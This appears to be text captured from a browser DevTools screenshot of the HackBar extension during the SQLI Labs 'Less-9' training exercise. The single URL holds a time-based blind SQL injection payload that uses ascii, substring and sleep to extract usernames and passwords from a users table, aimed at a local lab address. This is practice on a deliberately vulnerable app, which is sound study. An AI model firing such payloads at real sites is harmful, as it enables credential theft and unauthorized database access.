 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-9/?id=1' and if(ascii(substring((select concat(username,password) from users limit 1,1),1,1))=65, sleep(0), sleep(3))%23